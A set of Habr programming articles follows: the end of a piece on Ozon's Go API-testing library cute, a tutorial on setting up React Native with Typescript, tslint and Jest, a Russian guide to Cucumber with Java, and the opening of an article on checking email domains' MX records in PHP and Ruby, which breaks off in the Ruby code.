Для создания самого теста нам нужно вызвать `ExecuteTest(context.Context, testing.TB)`.
В `ExecuteTest` вы можете передать обычный `testing.T` или `provider.T`. Если вы используете [allure-go](https://github.com/ozontech/allure-go), это не имеет значения — всё равно будет создан отчёт.
В итоге, если соединить все шаги, у нас получится такой пример:
```
import (
"context"
"errors"
"net/http"
"testing"
"time"
"github.com/ozontech/cute"
"github.com/ozontech/cute/asserts/headers"
"github.com/ozontech/cute/asserts/json"
)
func TestExampleTest(t *testing.T) {
cute.NewTestBuilder().
Title("TestExample_OneStep").
Tags("one_step", "some_local_tag", "json").
Feature("some_feature").
Epic("some_epic").
Description("some_description").
CreateWithStep().
StepName("Example GET json request").
AfterExecuteT(func(t cute.T, resp *http.Response, errs []error) error {
if len(errs) != 0 {
return nil
}
/* Необходимо добавить реализацию */
return nil
},
).
RequestBuilder(
cute.WithHeaders(map[string][]string{
"some_header": []string{"something"},
"some_array_header": []string{"1", "2", "3", "some_thing"},
}),
cute.WithURI("https://jsonplaceholder.typicode.com/posts/1/comments"),
cute.WithMethod(http.MethodGet),
).
ExpectExecuteTimeout(10*time.Second).
ExpectStatus(http.StatusOK).
AssertBody(
json.Equal("$[0].email", "[email protected]"),
json.Present("$[1].name"),
json.NotPresent("$[1].some_not_present"),
json.GreaterThan("$", 3),
json.Length("$", 5),
json.LessThan("$", 100),
json.NotEqual("$[3].name", "kekekekeke"),
// Custom assert body
func(bytes []byte) error {
if len(bytes) == 0 {
return errors.New("response body is empty")
}
return nil
},
).
AssertBodyT(
func(t cute.T, body []byte) error {
/* Здесь должна быть реализация с T */
return nil
},
).
AssertHeaders(
headers.Present("Content-Type"),
).
AssertResponse(
func(resp *http.Response) error {
if resp.ContentLength == 0 {
return errors.New("content length is zero")
}
return nil
},
).
ExecuteTest(context.Background(), t)
}
```
Allure:
Милый, принеси нам итоги, мы дочитали статью
--------------------------------------------
В Go активно развивается культура тестирования. Не многие компании готовы к экспериментам — пробовать Go в QA. Мы в Ozon пошли на это и не пожалели: удобно, когда разработчики и тестировщики общаются на одном языке и разработчик может отревьюить или поправить автотесты.
Надеюсь, наша [милая библиотека](https://github.com/ozontech/cute) вам пригодится. Вы можете самостоятельно изучить [примеры](https://github.com/ozontech/cute/tree/master/examples) и, если будут вопросы, задайте их в комментариях.
---
> Если вас заинтересовало QA на Go, приходите на наш бесплатный курс «[Автоматическое тестирование веб-сервисов на Go](https://bit.ly/3OehTYU)» — это 52 часа теории и практики от экспертов Ozon. Следующий набор стартует в августе.
>
> | https://habr.com/ru/post/672678/ | null | ru | null |
# Modern Environment for React Native Applications
In this article, we will consider the process of setting up a [React Native](https://facebook.github.io/react-native/) environment using [expo-cli](https://expo.io/tools), [Typescript](https://www.typescriptlang.org/), and [Jest](https://jestjs.io/).
Typescript will help us avoid development mistakes and write a more efficient mobile application.
Modern tools allow integrating Typescript into the development environment. We can also use VS Code that supports Typescript.
[Integration](https://clever-solution.com/case-studies/problems-of-development-the-legacy-mobile-project) with React Native will give us the opportunity to use the auto-completion service, code navigation, and refactoring.
Expo is a toolkit that simplifies the creation of native React applications. This tutorial will give you an idea of how you can quickly create native React applications using Expo.

Creating a Project
------------------
First, we install all the dependencies needed to create the application template from yarn.
*yarn global add expo-cli*
Next, we initialize the React Native application and select the empty Typescript template.
*~/ expo init exampleApp
? Choose a template: expo-template-blank-typescript
Please enter a few initial configuration values.
? Yarn v1.15.2 found. Use Yarn to install dependencies? Yes*
Now we can launch the project and begin developing the application.
*cd exampleApp
yarn start*
Tslint Configuration
--------------------
Let's configure tslint to use VSCode or another editor correctly and see errors at the development stage. This will ensure a uniform code style and prevent complications.
First we install the tslint package in the global directory:
*yarn global add tslint*
Next we create the tslint configuration:
*tslint --init*
This command will create the tslint.json file with the following configuration:
```
{
"extends": ["tslint:recommended"],
"jsRules": {},
"rules": {},
"rulesDirectory": []
}
```
Next, we check the typescript files using our configuration:
*tslint 'src/\*\*/\*.ts'*
After that, VS Code will automatically use the configuration file to validate the code in the editor. Type errors will be displayed in the editor in the process of app development.
Also, for convenience, we add commands for yarn. These commands can be used for local development or for verification at the stage of continuous integration.
```
"scripts": {
"lint": "tslint '*.ts*'"
}
```
Tslint also makes it possible to extend validation rules by installing plugins. At this point, we will add the eslint rules support.
*yarn add tslint-eslint-rules --dev*
To add a plugin to the tslint configuration, we add the plugin name to the “extends” field:
```
"extends": [
"tslint:recommended",
"tslint-eslint-rules"
]
```
Jest and tests on Typescript
----------------------------
Jest is a framework for testing the Javascript code. It facilitates the testing, support, and development of React Native applications.
First you need to install the framework and add typescript support, since the codebase was written with support for static typing.
*yarn add --dev jest ts-jest @types/jest*
It is also worth installing additional packages:
* ts-jest — for compiling and processing typescript test code in Javascript
* @ types / jest — for adding types from the Jest environment
* react-native-testing-library — for rendering React components without DOM
And the last step is to create a configuration file for the tests:
*yarn ts-jest config:init*
This command will generate a configuration file from the template. We will tailor it to the React Native environment. The file should look like this:
```
module.exports = {
jest: {
preset: "react-native",
transform: {
"^.+\\.js$": "./node_modules/react-native/jest/preprocessor.js",
"\\.(ts|tsx)$": "ts-jest"
},
globals: {
"ts-jest": {
tsConfig: "tsconfig.json"
}
},
moduleFileExtensions: ["ts", "tsx", "js"],
testRegex: "(/__tests__/.*|\\.(test|spec))\\.(ts|tsx|js)$"
}
};
```
And finally, we should add the command to run the tests in package.json:
*«test»: «yarn test»*
Writing Tests for Jest
----------------------
Let's try to write a sample test for Jest. To do this, we will create an App.test.tsx file:
```
export const helloFn = (name?: String = "World") => `Hello, ${$name}`;
describe("hello function", () => {
it("should return `hello world`", () => {
expect(helloFn()).toEqual(`Hello, World`);
});
it("should return `hello name`", () => {
expect(helloFn("Zuck")).toEqual(`Hello, Zuck`);
});
});
```
To run the tests, we execute the previously created yarn command:
```
yarn test
PASS ./App.test.tsx
hello function
✓ should return `hello world` (4ms)
✓ should return `hello name` (1ms)
Test Suites: 1 passed, 1 total
Tests: 2 passed, 2 total
Snapshots: 0 total
Time: 1.316s
Ran all test suites.
Done in 2.74s.
```
If you do all of the above correctly, tests should pass successfully. But you will still not be able to write tests for components. Let's expand the environment for testing React Native components.
We need one more package — react-test-renderer. It provides a special rendering engine for React with a Javascript structure on the output. Therefore, we do not need to configure DOM or native modules in the test environment.
*yarn add -D react-test-renderer*
Next we update our App.test.tsx file with a simple test for the App.tsx component.
```
import React from "react";
import renderer from "react-test-renderer";
import App from "./App";
describe("App", () => {
it("should display welcome message", () => {
const tree = renderer.create();
expect(tree.toJSON()).toMatchSnapshot();
expect(tree.root.findByType("Text").children).toContain(
"Open up App.tsx to start working on your app!"
);
});
});
```
We can test native components in the test environment. In this example, we have obtained an array of child elements for the Text tag. This is a native component from the React Native package.
Conclusion
----------
This technology stack has allowed us to quickly create an environment for developing native applications. Business logic based on static types makes the application more stable. Typescript's strong typing also helps avoid coding errors.
Test development for React Native components within Jest is exactly the same as for regular React applications.
I hope this article will help you overcome the initial stage of setting up an environment for developing React Native applications. | https://habr.com/ru/post/463975/ | null | en | null |
# Руководство: Cucumber + Java
К сожалению, нет магической формулы для разработки высококачественного программного обеспечения, но очевидно, что тестирование улучшает его качество, а автоматизация тестирования улучшает качество самого тестирования.
В данной статье мы рассмотрим один из самых популярных фреймворков для автоматизации тестирования с использованием BDD-подхода – Cucumber. Также посмотрим, как он работает и какие средства предоставляет.
Первоначально Cucumber был разработан Ruby-сообществом, но со временем был адаптирован и для других популярных языков программирования. В данной статье рассмотрим работу Cucumber на языке Java.
Gherkin
-------
BDD тесты – это простой текст, на человеческом языке, написанный в форме истории (сценария), описывающей некоторое поведение.
В Cucumber для написания тестов используется Gherkin-нотация, которая определяет структуру теста и набор ключевых слов. Тест записывается в файл с расширением \*.feature и может содержать как один, так и более сценариев.
Рассмотрим пример теста на русском языке с использованием Gherkin:
```
# language: ru
@all
Функция: Аутентификация банковской карты
Банкомат должен спросить у пользователя PIN-код банковской карты
Банкомат должен выдать предупреждение, если пользователь ввел неправильный PIN-код
Аутентификация успешна, если пользователь ввел правильный PIN-код
Предыстория:
Допустим пользователь вставляет в банкомат банковскую карту
И банкомат выдает сообщение о необходимости ввода PIN-кода
@correct
Сценарий: Успешная аутентификация
Если пользователь вводит корректный PIN-код
То банкомат отображает меню и количество доступных денег на счету
@fail
Сценарий: Некорректная аутентификация
Если пользователь вводит некорректный PIN-код
То банкомат выдает сообщение, что введённый PIN-код неверный
```
Как видно из примера, сценарии описаны на простом нетехническом языке, благодаря чему, понимать и писать их может любой участник проекта.
Обратите внимание на структуру сценария:
1. Получить начальное состояние системы;
2. Что-то сделать;
3. Получить новое состояние системы.
В примере жирным выделены ключевые слова. Ниже представлен полный список ключевых слов на русском языке:
1. **Дано**, **Допустим**, **Пусть** – используются для описания предварительного, ранее известного состояния;
2. **Когда**, **Если** – используются для описания ключевых действий;
3. **И**, **К тому же**, **Также** – используются для описания дополнительных предусловий или действий;
4. **Тогда**, **То** – используются для описания ожидаемого результата выполненного действия;
5. **Но**, **А** – используются для описания дополнительного ожидаемого результата;
6. **Функция**, **Функционал**, **Свойство** – используется для именования и описания тестируемого функционала. Описание может быть многострочным;
7. **Сценарий** – используется для обозначения сценария;
8. **Предыстория**, **Контекст** – используется для описания действий, выполняемых перед каждым сценарием в файле;
9. **Структура сценария**, **Примеры** – используется для создания шаблона сценария и таблицы параметров, передаваемых в него.
Ключевые слова, перечисленные в пунктах 1-5, используются для описания шагов сценария, Cucumber их технически не различает. Вместо них можно использовать символ **\***, но делать так не рекомендуется. У этих слов есть определенная цель, и они были выбраны именно для неё.
Список зарезервированных символов:
**#** – обозначает комментарии;
**@** – тэгирует сценарии или функционал;
**|** – разделяет данные в табличном формате;
**"""** – обрамляет многострочные данные.
Сценарий начинается со строки # language: ru. Эта строчка указывает Cucumber, что в сценарии используется русский язык. Если её не указать, фреймворк, встретив в сценарии русский текст, выбросит исключение LexingError и тест не запустится. По умолчанию используется английский язык.
Простой проект
--------------
Cucumber-проект состоит из двух частей – это текстовые файлы с описанием сценариев (\*.feature) и файлы с реализацией шагов на языке программирования (в нашем случае — файлы \*.java).
Для создания проекта будем использовать систему автоматизации сборки проектов Apache Maven.
Первым делом добавим cucumber в зависимости Maven:
```
info.cukes
cucumber-java
1.2.4
```
Для запуска тестов будем использовать JUnit (возможен запуск через TestNG), для этого добавим еще две зависимости:
```
junit
junit
4.12
info.cukes
cucumber-junit
1.2.4
```
Библиотека cucumber-junit содержит класс cucumber.api.junit.Cucumber, который позволяет запускать тесты, используя JUnit аннотацию RunWith. Класс, указанный в этой аннотации, определяет каким образом запускать тесты.
Создадим класс, который будет являться точкой входа для наших тестов.
```
import cucumber.api.CucumberOptions;
import cucumber.api.SnippetType;
import cucumber.api.junit.Cucumber;
import org.junit.runner.RunWith;
@RunWith(Cucumber.class)
@CucumberOptions(
features = "src/test/features",
glue = "ru.savkk.test",
tags = "@all",
dryRun = false,
strict = false,
snippets = SnippetType.UNDERSCORE,
// name = "^Успешное|Успешная.*"
)
public class RunnerTest {
}
```
Обратите внимание, название класса должно иметь окончание Test, иначе тесты не будут запускаться.
Рассмотрим опции Cucumber:
1. features – путь к папке с .feature файлами. Фреймворк будет искать файлы в этой и во всех дочерних папках. Можно указать несколько папок, например: features = {«src/test/features», «src/test/feat»};
2. glue – пакет, в котором находятся классы с реализацией шагов и «хуков». Можно указать несколько пакетов, например, так: glue = {«ru.savkk.test», «ru.savkk.hooks»};
3. tags – фильтр запускаемых тестов по тэгам. Список тэгов можно перечислить через запятую. Символ ~ исключает тест из списка запускаемых тестов, например ~@fail;
4. dryRun – если true, то сразу после запуска теста фреймворк проверяет, все ли шаги теста разработаны, если нет, то выдает предупреждение. При false предупреждение будет выдаваться по достижении неразработанного шага. По умолчанию false.
5. strict – если true, то при встрече неразработанного шага тест остановится с ошибкой. False — неразработанные шаги пропускаются. По умолчанию false.
6. snippets – указывает в каком формате фреймворк будет предлагать шаблон для нереализованных шагов. Доступны значения: SnippetType.CAMELCASE, SnippetType.UNDERSCORE.
7. name – фильтрует запускаемые тесты по названиям удовлетворяющим регулярному выражению.
Для фильтрации запускаемых тестов нельзя одновременно использовать опции tags и name.
**Создание «фичи»**
В папке src/test/features создадим файл с описание тестируемого функционала. Опишем два простых сценария снятия денег со счета — успешный и провальный.
```
# language: ru
@withdrawal
Функция: Снятие денег со счета
@success
Сценарий: Успешное снятие денег со счета
Дано на счете пользователя имеется 120000 рублей
Когда пользователь снимает со счета 20000 рублей
Тогда на счете пользователя имеется 100000 рублей
@fail
Сценарий: Снятие денег со счета - недостаточно денег
Дано на счете пользователя имеется 100 рублей
Когда пользователь снимает со счета 120 рублей
Тогда появляется предупреждение "На счете недостаточно денег"
```
**Запускаем**
Попробуем запустить RunnerTest со следующими настройками:
```
@RunWith(Cucumber.class)
@CucumberOptions(
features = "src/test/features",
glue = "ru.savkk.test",
tags = "@withdrawal",
snippets = SnippetType.CAMELCASE
)
public class RunnerTest {
}
```
В консоль появился результат прохождения теста:
```
Undefined scenarios:
test.feature:6 # Сценарий: Успешное снятие денег со счета
test.feature:12 # Сценарий: Снятие денег со счета - недостаточно денег
2 Scenarios (2 undefined)
6 Steps (6 undefined)
0m0,000s
You can implement missing steps with the snippets below:
@Дано("^на счете пользователя имеется (\\d+) рублей$")
public void наСчетеПользователяИмеетсяРублей(int arg1) throws Throwable {
// Write code here that turns the phrase above into concrete actions
throw new PendingException();
}
@Когда("^пользователь снимает со счета (\\d+) рублей$")
public void пользовательСнимаетСоСчетаРублей(int arg1) throws Throwable {
// Write code here that turns the phrase above into concrete actions
throw new PendingException();
}
@Тогда("^появляется предупреждение \"([^\"]*)\"$")
public void появляетсяПредупреждение(String arg1) throws Throwable {
// Write code here that turns the phrase above into concrete actions
throw new PendingException();
}
```
Cucumber не нашел реализацию шагов и предложил свои шаблоны для разработки.
Создадим класс MyStepdefs в пакете ru.savkk.test и перенесем в него методы, предложенные фреймворком:
```
import cucumber.api.PendingException;
import cucumber.api.java.ru.*;
public class MyStepdefs {
@Дано("^на счете пользователя имеется (\\d+) рублей$")
public void наСчетеПользователяИмеетсяРублей(int arg1) throws Throwable {
// Write code here that turns the phrase above into concrete actions
throw new PendingException();
}
@Когда("^пользователь снимает со счета (\\d+) рублей$")
public void пользовательСнимаетСоСчетаРублей(int arg1) throws Throwable {
// Write code here that turns the phrase above into concrete actions
throw new PendingException();
}
@Тогда("^появляется предупреждение \"([^\"]*)\"$")
public void появляетсяПредупреждение(String arg1) throws Throwable {
// Write code here that turns the phrase above into concrete actions
throw new PendingException();
}
}
```
При запуске теста Cucumber проходит по сценарию шаг за шагом. Взяв шаг, он отделяет ключевое слово от описания шага и пытается найти в Java-классах пакета указанного в опции glue аннотацию с регулярным выражением, подходящим описанию. Найдя совпадение, фреймворк вызывает метод с найденной аннотацией. Если несколько регулярных выражений удовлетворяют описанию шага, фреймворк выбрасывает ошибку.
Как было сказано выше, для Cucumber технически нет отличия в ключевых словах, описывающих шаги, это верно и для аннотации, например:
```
@Когда("^пользователь снимает со счета (\\d+) рублей$")
```
и
```
@Тогда("^пользователь снимает со счета (\\d+) рублей$")
```
для фреймворка являются одинаковыми.
То, что в регулярных выражениях записано в скобках передается в метод в виде аргумента. Фреймворк самостоятельно определяет, что необходимо передавать из сценария в метод в виде аргумента. Это числа — (\\d+). И текст, экранированный в кавычки — \"([^\"]\*)\". Это самые распространённые из передаваемых аргументов.
Ниже в таблице представлены элементы, используемые в регулярных выражениях:
регулярных выражениях:
`| | | |
| --- | --- | --- |
| Выражение | Описание | Соответствие |
| . | Один любой символ (за исключение
переноса строки) | Ф
2
j |
| .\* | 0 или больше любых символов
(за исключением переноса строки) | Abracadabra
789-160-87
, |
| .+ | Один или больше любых символов
(за исключением переноса строки) | Все, что относилось к
предыдущему, за исключением пустой
строки. |
| .{2} | Любые два символа (за
исключением переноса строки) | Фф
22
$х
JJ |
| .{1,3} | От одного до трех любых
символов (за исключением переноса
строки) | Жжж
Уу
! |
| ^ | Якорь начала строки | ^aaa соответствует aaa
^aaa соответствует aaabbb
^aaa не соответствует bbbaaa |
| $ | Якорь конца строки | aaa$ соответствует aaa
aaa$ не соответствует aaabbb
aaa$ соответствует bbbaaa |
| \d\*
[0-9]\* | Любое число (или ничего) | 12321
5323 |
| \d+
[0-9]+ | Любое число | Все, что относилось к
предыдущему, за исключением пустой
строки. |
| \w\* | Любая буква, цифра или нижнее
подчеркивание (или ничего) | \_we
\_1ee
Gfd4 |
| \s | Пробел, табуляция или перенос
строки | \t, \r
или \n |
| "[^\"]\*" | Любой символ (или ничего) в
кавычках | "aaa"
""
"3213dsa" |
| ? | Делает символ или группу
символов необязательными | abc?
соответствует ab
или abc, но не b или bc |
| | | Логическое ИЛИ | aaa|bbb
соответствует aaa
или bbb, но не aaabbb |
| () | Группа. В Cucumber
группа передается в определение шага
в виде аргумента. | (\d+) рублей соответствует 10 рублей,
при этом 10 передается в метод шага в
виде аргумента |
| (?: ) | Не передаваемая группа.
Cucumber не воспринимает
группу как аргумент. | (\d+) (?:рублей|рубля) соответствует 3
рубля, при этом 3 передается в метод,
а «рубля» - нет. |`
Передача коллекций в аргументы
------------------------------
Часто возникает ситуация, когда из сценария в метод необходимо передать набор однотипных данных – коллекций. Для подобной задачи в Cucumber есть несколько решений:
1. Фреймворк по умолчанию оборачивает данные, перечисленные через запятую, в ArrayList:
```
Дано в меню доступны пункты Файл, Редактировать, О программе
```
```
@Дано("^в меню доступны пункты (.*)$")
public void вМенюДоступныПункты(List arg) {
// что-то сделать
}
```
Для замены разделителя, можно воспользоваться аннотацией Delimiter:
```
Дано в меню доступны пункты Файл и Редактировать и О программе
```
```
@Дано("^в меню доступны пункты (.+)$")
public void вМенюДоступныПункты(@Delimiter(" и ") List arg) {
// что-то сделать
}
```
2. Данные, записанные в виде таблицы с одной колонкой, Cucumber также может обернуть в ArrayList:
```
Дано в меню доступны пункты
| Файл |
| Редактировать |
| О программе |
```
```
@Дано("^в меню доступны пункты$")
public void вМенюДоступныПункты(List arg) {
// что-то сделать
}
```
3. Данные, записанные в таблицу с двумя колонками, Cucumber может обернуть в ассоциативный массив, где данные из первой колонки – это ключ, а из второй – данные:
```
Дано в меню доступны пункты
| Файл | true |
| Редактировать | false |
| О программе | true |
```
```
public void вМенюДоступныПункты(Map arg) {
// что-то сделать
}
```
4. Передача данных в виде таблицы с большим количеством колонок возможна двумя способами:
* DataTable
```
Дано в меню доступны пункты
| Файл | true | 5 |
| Редактировать | false | 8 |
| О программе | true | 2 |
```
```
@Дано("^в меню доступны пункты$")
public void вМенюДоступныПункты(DataTable arg) {
// что-то сделать
}
```
DataTable – это класс, который эмулирует табличное представление данных. Для доступа к данным в нем имеется большое количество методов. Рассмотрим некоторые из них:
```
public List> asMaps(Class keyType,Class valueType)
```
Конвертирует таблицу в список ассоциативных массивов. Первая строка таблицы используется для именования ключей, остальные как значения:
```
Дано в меню доступны пункты
| Название | Доступен | Количество подменю |
| Файл | true | 5 |
| Редактировать | false | 8 |
| О программе | true | 2 |
```
```
@Дано("^в меню доступны пункты$")
public void вМенюДоступныПункты(DataTable arg) {
List> table = arg.asMaps(String.class, String.class);
System.out.println(table.get(0).get("Название"));
System.out.println(table.get(1).get("Название"));
System.out.println(table.get(2).get("Название"));
}
```
Данный пример выведет на консоль:
`Файл
Редактировать
О программе`
```
public List> asLists(Class itemType)
```
Метод преобразует таблицу в список списков:
```
Дано в меню доступны пункты
| Файл | true | 5 |
| Редактировать | false | 8 |
| О программе | true | 2 |
```
```
@Дано("^в меню доступны пункты$")
public void вМенюДоступныПункты(DataTable arg) {
List> table = arg.asLists(String.class);
System.out.print(table.get(0).get(0) + " ");
System.out.print(table.get(0).get(1) + " ");
System.out.println(table.get(0).get(2) + " ");
System.out.print(table.get(1).get(0) + " ");
System.out.print(table.get(1).get(1) + " ");
System.out.println(table.get(1).get(2) + " ");
}
```
На консоль будет выведено:
`Файл true 5
Редактировать false 8`
```
public List> cells(int firstRow)
```
Этот метод делает то же, что и предыдущий метод, за исключением того, что нельзя определить какого типа данные находятся в таблице, всегда возвращает список строк – List. В качестве аргумента метод принимает номер первой строки:
```
Дано в меню доступны пункты
| Файл | true | 5 |
| Редактировать | false | 8 |
| О программе | true | 2 |
```
```
@Дано("^в меню доступны пункты$")
public void вМенюДоступныПункты(DataTable arg) {
List> table = arg.cells(1);
System.out.print(table.get(0).get(0) + " ");
System.out.print(table.get(0).get(1) + " ");
System.out.println(table.get(0).get(2) + " ");
System.out.print(table.get(1).get(0) + " ");
System.out.print(table.get(1).get(1) + " ");
System.out.println(table.get(1).get(2) + " ");
}
```
Метод выведет на консоль:
`Редактировать false 8
О программе true 2`
* Class
Cucumber может создать объекты из табличных данных, переданных из сценария. Существует два способа это сделать.
Создадим для примера класс Menu:
```
public class Menu {
private String title;
private boolean isAvailable;
private int subMenuCount;
public String getTitle() {
return title;
}
public boolean getAvailable() {
return isAvailable;
}
public int getSubMenuCount() {
return subMenuCount;
}
}
```
Для первого способа шаг в сценарии запишем в следующем виде:
```
Дано в меню доступны пункты
| title | isAvailable | subMenuCount |
| Файл | true | 5 |
| Редактировать | false | 8 |
| О программе | true | 2 |
```
Реализация:
```
@Дано("^в меню доступны пункты$")
public void вМенюДоступныПункты(List arg) {
for (int i = 0; i < arg.size(); i++) {
System.out.print(arg.get(i).getTitle() + " ");
System.out.print(Boolean.toString(arg.get(i).getAvailable()) + " ");
System.out.println(Integer.toString(arg.get(i).getSubMenuCount()));
}
}
```
Вывод в консоль:
`Файл true 5
Редактировать false 8
О программе true 2`
Фреймворк создает связанный список объектов из таблицы с тремя колонками. В первой строке таблицы должны быть указаны наименования полей класса, создаваемого объекта. Если какое-то поле не указать, оно не будет инициализировано.
Для второго способа приведем шаг сценария к следующему виду:
```
Дано в меню доступны пункты
| title | Файл | Редактировать | О программе |
| isAvailable | true | false | true |
| subMenuCount | 5 | 8 | 2 |
```
А в аргументе описания шага используем аннотацию @Transpose.
```
@Дано("^в меню доступны пункты$")
public void вМенюДоступныПункты(@Transpose List arg) {
// что-то сделать
}
```
Cucumber, как и в предыдущем примере, создаст связанный список объектов, но, в данном случае, наименования полей записывается в первой колонке таблицы.
5. Многострочные аргументы
Для передачи многострочных данных в аргумент метода, их необходимо экранировать тремя двойными кавычками:
```
Тогда отображается форма с текстом
"""
На ваш номер телефона был выслан одноразовый пароль.
Для подтверждения платежа необходимо ввести полученный
одноразовый пароль.
"""
```
Данные в метод приходят в виде объекта класса String:
```
@Тогда("^отображается форма с текстом$")
public void отображаетсяФормаСТекстом(String expectedText) {
// что-то сделать
}
```
Date
----
Фреймворк самостоятельно приводит данные из сценария к типу данных, указанному в аргументе метода. Если это невозможно, то выбрасывает исключение ConversionException. Это справедливо и для классов Date и Calendar. Рассмотрим пример:
```
Дано дата создания документа 04.05.2017
```
```
@Дано("^дата создания документа (.+)$")
public void датаСозданияДокумента (Date arg) {
// что-то сделать
}
```
Все прекрасно сработало, Cucumber преобразовал 04.05.2017 в объект класса Date со значением «Thu May 04 00:00:00 EET 2017».
Рассмотрим еще один пример:
```
Дано дата создания документа 04-05-2017
```
```
@Дано("^дата создания документа (.+)$")
public void датаСозданияДокумента (Date arg) {
// что-то сделать
}
```
Дойдя до этого шага, Cucumber выбросил исключение:
```
cucumber.deps.com.thoughtworks.xstream.converters.ConversionException: Couldn't convert "04-05-2017" to an instance of: [class java.util.Date]
```
Почему первый пример сработал, а второй нет?
Дело в том, что в Cucumber встроена поддержка форматов дат чувствительных к текущей локали. Если необходимо записать дату в формате, отличающемся от формата текущей локали, нужно использовать аннотацию Format:
```
Дано дата создания документа 04-05-2017
```
```
@Дано("^дата создания документа (.+)$")
public void датаСозданияДокумента (@Format("dd-MM-yyyy") Date arg) {
// что-то сделать
}
```
Структура сценария
------------------
Бывают случаи, когда необходимо запустить тест несколько раз с различным набором данных, в таких случая на помощь приходит конструкция «Структура сценария»:
```
# language: ru
@withdrawal
Функция: Снятие денег со счета
@success
Структура сценария: Успешное снятие денег со счета
Дано на счете пользователя имеется <изначально> рублей
Когда пользователь снимает со счета <снято> рублей
Тогда на счете пользователя имеется <осталось> рублей
Примеры:
| изначально | снято | осталось |
| 10000 | 1 | 9999 |
| 9999 | 9999 | 0 |
```
Суть данной конструкции заключается в том, что в места, обозначенные символами <>, вставляются данные из таблицы Примеры. Тест будет запускаться поочередно для каждой строки из данной таблицы. Названия колонок должно совпадать с названием мест вставки данных.
Использование хуков
-------------------
Cucumber поддерживает хуки (hooks) – методы, запускаемые до или после сценария. Для их обозначения используется аннотация Before и After. Класс с хуками должен находиться в пакете, указанном в опциях фреймворка. Пример класса с хуками:
```
import cucumber.api.java.After;
import cucumber.api.java.Before;
public class Hooks {
@Before
public void prepareData() {
//подготовить данные
}
@After
public void clearData() {
//очистить данные
}
}
```
Метод c аннотацией Before будет запускаться перед каждым сценарием, After – после.
### Порядок выполнения
Хукам можно задать порядок, в котором они будут выполняться. Для этого необходимо в аннотации указать параметр order. По умолчанию значение order равно 10000.
Для Before чем меньше это значение, тем раньше выполнится метод:
```
@Before(order = 10)
public void connectToServer() {
//подключиться к серверу
}
@Before(order = 20)
public void prepareData() {
//подготовить данные
}
```
В данном примере первым выполнится метод connectToServer(), затем prepareData().
After отрабатывает в обратном порядке.
### Тэгирование
В параметре value можно указать тэги сценариев, для которых будут отрабатывать хуки. Символ ~ означает «за исключением». Пример:
```
@Before(value = "@correct", order = 30)
public void connectToServer() {
//сделай что-нибудь
}
@Before(value = "~@fail", order = 20)
public void prepareData() {
//сделай что-нибудь
}
```
Метод connectToServer будет выполнен для всех сценариев с тэгом [correct](https://habrahabr.ru/users/correct/), метод prepareData для всех сценариев за исключением сценариев с тэгом [fail](https://habrahabr.ru/users/fail/).
### Scenario class
Если в определении метода-хука в аргументе указать объект класса Scenario, то в данном методе можно будет узнать много полезной информации о запущенном сценарии, например:
```
@After
public void getScenarioInfo(Scenario scenario) {
System.out.println(scenario.getId());
System.out.println(scenario.getName());
System.out.println(scenario.getStatus());
System.out.println(scenario.isFailed());
System.out.println(scenario.getSourceTagNames());
}
```
Для сценария:
```
# language: ru
@all
Функция: Аутентификация банковской карты
Банкомат должен спросить у пользователя PIN-код банковской карты
Банкомат должен выдать предупреждение если пользователь ввел неправильный PIN-код
Аутентификация успешна если пользователь ввел правильный PIN-код
Предыстория:
Допустим пользователь вставляет в банкомат банковскую карту
И банкомат выдает сообщение о необходимости ввода PIN-кода
@correct
Сценарий: Успешная аутентификация
Если пользователь вводит корректный PIN-код
То банкомат отображает меню и количество доступных денег на счету
```
Выведет в консоль:
`аутентификация-банковской-карты;успешная-аутентификация
Успешная аутентификация
passed
false
[@correct, @all]`
В заключение
------------
Cucumber — очень мощный и гибкий фреймворк, который можно использовать в связке со многими другими популярными инструментами. Например, с Selenium – фреймворком для автоматизации веб-приложений, или Yandex.Allure – библиотекой, позволяющей создавать удобные отчеты.
Всем удачи в автоматизации. | https://habr.com/ru/post/332754/ | null | ru | null |
# Почему валидации email регуляркой недостаточно. Проверка MX-записей с примерами на PHP и Ruby
Уж сколько раз твердили Миру… Существует давний и, вероятно, нескончаемый спор о том, какой именно регуляркой правильно и нужно проверять поле email пользователя.
Да, проверять регуляркой действительно нужно. Но ведь наши продукты работают в Сети. Так почему бы не использовать её настоящую мощь?
К тому-же нередко бывают ситуации, когда пользователи реально ошибаются при вводе адреса email (в том числе и в домене). Ну или, в поле email вводят любую возможную «Хабракадабру», что легко пролетит через regexp, но никак не может быть почтой, потому что даже домена такого не существует в природе :)
Кстати, на этом вот нюансе мы буквально только что подзалетели: суть в том что на сайте, поднятом на одной, довольно популярной CMS-ке у нас почему-то прекратили идти email-уводемления.
Причиной, как выяснилось, стало попадание адреса рассыльщика в спам.
Причин было несколько:
1. CMS довольно популярная, а, стало быть, и регистрирующихся ботом-спамеров по неё немало. И что интереснее — в настройках можно (и многие так, к слову, и делают) — отключают проверку email. В этом случае сюда можно (и так большинство ботов и делает) вводить любую белиберду
2. Тексты писем не были переписаны со стандартных.
Итого: спамеры массово лезли регистрироваться, кидали скрипту левые email-ы, куда мы пытались отправлять письма. Фильтр же спама видел что с нашего email-а идёт ряд писем, с текстами, что он уже видел много раз с других email-адресов, и при этом немалое их количество валится на несуществующие email-адреса.
В общем почтовый адрес периодически подпадал под спам.
Посему опыту, соответственно, можно и нужно утверждать что проверка наличия домена в Интернете, а также — наличия на нём почтового сервиса (MX-записей для домена) — это то, что по идее должно существовать и работать в системах регистрации пользователей.
Собственно суть проверки довольно проста: при регистрации, на стадии валидации данных пользователя мы отщепляем домен от email-а, и смотрим что там есть по MX-ам.
Сложно? На самом деле нет. Но позволяет существенно снизить нагрузку на почтовые службы. И, кстати, гораздо реже попадать в спам-листы (ведь отсылка большого числа писем на несуществующие почтовые адреса — один из признаков спама).
На PHP, как ни странно, сделать это довольно просто:
```
$email ="[email protected]";
$domain = substr(strrchr($email, "@"), 1);
$res = getmxrr($domain, $mx_records, $mx_weight);
if (false == $res || 0 == count($mx_records) || (1 == count($mx_records) && ($mx_records[0] == null || $mx_records[0] == "0.0.0.0" ) ) ){
//Проверка не пройдена - нормальные mx-записи не обнаружены
echo "No MX for domain: $domain";
}else{
//Проверка пройдена, живая MX-запись на домене есть, и почта на нём работает
echo "It seems that we have qualify MX-records for domain: $domain";
}
```
Поясню по довольно «монструозному» if-у. Дело в том, что в документации к функции [getmxrr](http://php.net/manual/ru/function.getmxrr.php) были комментарии с упоминаниями про не совсем корректное его поведение. И хотя на php7.1 мне их обнаружить не удалось — лишняя проверка — не лишняя :)
На ruby это делается схожим образом:
```
domain = invite.email.split('@').last.mb_chars.downcase.to_s.force_encoding("UTF-8")
